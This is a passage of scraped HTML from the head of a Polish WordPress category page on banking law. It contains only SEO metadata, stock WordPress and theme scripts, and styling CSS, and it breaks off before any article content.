

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/
body_size: 117237
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Prawo bankowe Archives - Zainwestujwprzyszlosc.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zainwestujwprzyszlosc.pl/xmlrpc.php" />
    
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" />
<link rel="next" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/page/2/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Prawo bankowe Archives - Zainwestujwprzyszlosc.pl" />
<meta property="og:url" content="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" />
<meta property="og:site_name" content="Zainwestujwprzyszlosc.pl" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prawo bankowe Archives - Zainwestujwprzyszlosc.pl" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.zainwestujwprzyszlosc.pl/#website","url":"https://www.zainwestujwprzyszlosc.pl/","name":"Zainwestujwprzyszlosc.pl","potentialAction":{"@type":"SearchAction","target":"https://www.zainwestujwprzyszlosc.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/#webpage","url":"https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/","inLanguage":"pl-PL","name":"Prawo bankowe Archives - Zainwestujwprzyszlosc.pl","isPartOf":{"@id":"https://www.zainwestujwprzyszlosc.pl/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Kanał z wpisami" href="https://www.zainwestujwprzyszlosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Kanał z komentarzami" href="https://www.zainwestujwprzyszlosc.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Prawo bankowe" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zainwestujwprzyszlosc.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/includes/demos/animals/demo_style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.zainwestujwprzyszlosc.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zainwestujwprzyszlosc.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zainwestujwprzyszlosc.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.zainwestujwprzyszlosc.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/www.zainwestujwprzyszlosc.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009966";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #009966;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009966 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009966 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009966;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009966 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #009966;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #009966 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009966;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009966 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009966 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #009966;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009966 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009966;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009966;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 153, 102, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.89);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.89)), color-stop(100%, rgba(113,211,86,0.89)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.89) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.89)', endColorstr='rgba(113,211,86,0.89)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #111111;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #111111;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(17, 17, 17, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
